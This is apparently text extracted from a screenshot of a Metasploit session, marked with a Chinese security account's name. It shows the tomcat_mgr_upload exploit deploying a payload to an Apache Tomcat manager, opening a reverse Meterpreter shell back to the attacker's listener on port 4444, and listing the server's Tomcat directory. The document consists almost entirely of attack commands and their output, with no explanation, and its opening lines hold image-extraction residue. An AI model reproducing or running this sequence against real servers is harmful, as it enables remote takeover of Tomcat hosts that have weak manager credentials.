 9c634b5a3535eedbd6432ade8a56084.jpg - JPEGView
httpusername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 23fAvg0FlwM4...
[*] Executing 23fAvg0FlwM4...
[*] Undeploying 23fAvg0FlwM4 ...
[*] Sending stage (53845 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.10:50640) at 2020-04-14 16:33:43 +0800
meterpreter > ls
Listing: /usr/local/tomcat
==========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 57011 fil 2017-03-28 22:45:47 +0800 LICENSE
100666/rw-rw-rw- 1444 fil 2017-03-28 22:45:47 +0800 NOTICE
100666/rw-rw-rw- 6741 fil 2017-03-28 22:45:47 +0800 RELEASE-NOTES
100666/rw-rw-rw- 16195 fil 2017-03-28 22:45:47 +0800 RUNNING.txt
40776/rwxrwxrw- 4096 dir 2017-04-04 04:01:28 +0800 bin
40776/rwxrwxrw- 4096 dir 2020-04-14 15:51:20 +0800 conf
40776/rwxrwxrw- 4096 dir 2017-04-04 04:01:24 +0800 include
40776/rwxrwxrw- 4096 dir 2017-04-04 04:01:00 +0800 lib
40776/rwxrwxrw- 4096 dir 2020-04-14 15:51:20 +0800 logs
40776/rwxrwxrw- 4096 dir 2017-04-04 04:01:24 +0800 native-jni-lib
40776/rwxrwxrw- 4096 dir 2020-04-14 16:33:43 +0800 temp
40776/rwxrwxrw- 4096 dir 2020-04-14 16:33:43 +0800 webapps
40776/rwxrwxrw- 4096 dir 2020-04-14 15:51:20 +0800 work
安全鸭
meterpreter >